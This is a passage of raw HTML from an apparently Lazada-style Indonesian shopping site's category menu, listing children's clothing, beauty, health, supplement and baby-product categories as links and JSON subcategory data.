                                                                <a href="https://www.viatourismreview.net/beli-jam-tangan-pria/">
                                                                    <span>Jam Tangan Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_3_7">
                                                                    [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"/beli-jam-tangan-olahraga-pria/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                                                <a href="https://www.viatourismreview.net/fashion-pakaian-anak-laki-laki">
                                                                    <span>Pakaian Anak Laki-laki</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_0">
                                                                    [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"/baju-atasan-anak-laki-laki"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                                                <a href="https://www.viatourismreview.net/pakaian-anak-perempuan">
                                                                    <span>Pakaian Anak Perempuan</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_1">
                                                                    [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"/shop-girls-jumpsuits-overalls"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                                                <a href="https://www.viatourismreview.net/shop-boy's-muslim-wear">
                                                                    <span>Pakaian Anak Muslim Laki-Laki</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_2">
                                                                    [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-accessories"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                                                <a href="https://www.viatourismreview.net/shop-girls-muslim-wear">
                                                                    <span>Pakaian Anak Muslim Perempuan</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_3">
                                                                    [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                                                <a href="https://www.viatourismreview.net/fashion-sepatu-anak-laki-laki">
                                                                    <span>Sepatu Anak Laki-laki</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_4">
                                                                    [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"/sepatu-sneaker-anak-laki-laki"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                                                <a href="https://www.viatourismreview.net/fashion-sepatu-anak-perempuan">
                                                                    <span>Sepatu Anak Perempuan</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_5">
                                                                    [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"/sepatu-sneakers-anak-perempuan"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                                                <a href="https://www.viatourismreview.net/beli-tas-anak-tl/">
                                                                    <span>Tas Anak</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_6">
                                                                    [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"/koper-anak-2/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                                                <a href="https://www.viatourismreview.net/beli-perhiasan-anak/">
                                                                    <span>Perhiasan Anak</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_7">
                                                                    [{"childCategoryName":"Emas Murni","childCategoryUrl":"/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-anak-perhiasan-fashion/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                                                <a href="https://www.viatourismreview.net/beli-jam-tangan-anak/">
                                                                    <span>Jam Tangan Anak</span>
                                                                </a>
                                                                <script type="text" class="J_data_4_8">
                                                                    [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"/beli-jam-tangan-anak-perempuan/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                                                <a href="https://www.viatourismreview.net/beli-perawatan-kulit/">
                                                                    <span>Perawatan Kulit</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-mata"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                                                <a href="https://www.viatourismreview.net/beli-makeup/">
                                                                    <span>Makeup</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"/beli-pembersih-makeup"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                                                <a href="https://www.viatourismreview.net/beli-perawatan-rambut/">
                                                                    <span>Perawatan Rambut</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-mandi-tubuh/">
                                                                    <span>Perawatan Tubuh</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"/beli-sabun-pembersih-tangan"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                                                <a href="https://www.viatourismreview.net/beli-perawatan-kesehatan-pribadi/">
                                                                    <span>Perawatan Diri</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"/shop-Obat-Anti-Serangga"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                                                <a href="https://www.viatourismreview.net/beli-parfum/">
                                                                    <span>Parfum</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"/beli-parfum-unisex"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                                                <a href="https://www.viatourismreview.net/beli-alat-kesehatan-kecantikan/">
                                                                    <span>Alat Kecantikan</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_6">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"/shop-alat-perawatan-kulit-tubuh"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                                                <a href="https://www.viatourismreview.net/beli-suplemen-makanan/">
                                                                    <span>Suplemen Makanan</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"/beli-protein"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                                                <a href="https://www.viatourismreview.net/beli-alat-medis/">
                                                                    <span>Alat Medis</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"/beli-stetoskop"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                                                <a href="https://www.viatourismreview.net/jual-perlengkapan-kesehatan-seksual/">
                                                                    <span>Sexual Wellness</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_9">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"/beli-pelumas"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                                                <a href="https://www.viatourismreview.net/beli-perawatan-tubuh-kesehatan-pria/">
                                                                    <span>Perawatan Pria</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_10">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"/beli-deodoran-pria"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                                                <a href="https://www.viatourismreview.net/kesehatan-manula/">
                                                                    <span>Popok Dewasa</span>
                                                                </a>
                                                                <script type="text" class="J_data_5_11">
                                                                    [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"/kesehatan-manula/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                                                <a href="https://www.viatourismreview.net/jual-perlengkapan-bayi-balita/">
                                                                    <span>Ibu &amp; Anak</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_0">
                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-pria/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                                                <a href="https://www.viatourismreview.net/beli-popok-pispot-bb/">
                                                                    <span>Popok Sekali Pakai</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_1">
                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"/beli-detergen-popok-kain/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                                                <a href="https://www.viatourismreview.net/beli-susu-formula/">
                                                                    <span>Makanan Bayi &amp; Balita</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_2">
                                                                    [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"/beli-susu-maternal/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                                                <a href="https://www.viatourismreview.net/jual-baju-aksesoris-anak/">
                                                                    <span>Pakaian &amp; Aksesoris</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_3">
                                                                    [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"/beli-baju-renang-bayi-laki-laki/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                                                <a href="https://www.viatourismreview.net/beli-makanan-bayi/">
                                                                    <span>Perlengkapan Menyusui</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_4">
                                                                    [{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"/jual-piring-mangkok-bayi/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-berkendara-bayi/">
                                                                    <span>Perlengkapan Bayi</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_5">
                                                                    [{"childCategoryName":"Sling Bayi","childCategoryUrl":"/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"/beli-tali-harness-bayi/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                                                <a href="https://www.viatourismreview.net/jual-perlengkapan-kamar-bayi/">
                                                                    <span>Kamar Bayi</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_6">
